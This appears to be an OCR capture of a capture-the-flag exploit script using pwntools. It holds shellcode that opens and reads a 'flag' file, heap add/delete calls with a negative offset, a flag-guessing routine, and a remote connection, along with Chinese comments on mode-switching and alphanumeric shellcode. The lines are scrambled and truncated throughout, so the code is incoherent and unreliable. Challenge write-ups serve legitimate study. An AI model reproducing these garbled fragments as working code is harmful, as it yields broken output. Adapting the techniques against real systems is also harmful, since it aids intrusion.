
print
(
"len(shellcod
bss_name 
=
0x804C060
print
(
shellcode_1
)
print
(
"len(shellcod
table 
=
b"abcdefghijkln
print
(
shellcode_2
)
    add
(
-
offset
,
8
,
 she
final_flag 
=
b""
    add
(
0
,
8
,
 shellcode
    delete
(
0
)
def
exp
(
guess
,
 c_idx
)
:
global
 final_flag

    orw 
=
'''

global
 p

    push 0;

#p = process("./tes
    push 0x67616c66;

shellcode
    p 
=
 remote
(
"39.105.
    mov rdi, rsp;

    mov rsi, 0;

模式切换shellcode，字符范围限制: (0x1f,
# tell me some thin
    mov rax, 2;

    p
.
send
(
b"a"
*
0x30
)
用点小技巧，先alpha_shellcode自
    syscall;

# Tell me your name
栈（防止切换到x86后出现段错误）
    mov rdi, rax;

    p
.
send
(
(
b"\x00"
*
8
+
    mov rsi, rsp;

orw的最后一步w用alarm实现，通过多
# now give you the 
    mov rdx, 0xff;

# xxxx
    mov rax, 0;

# give me the soul:
from
 pwn 
import
*
    syscall;

    p
.
sendline
(
b"-21474
import
    mov rdi, 0;

# give me the egg:
import
 time

    mov rsi, rsp;
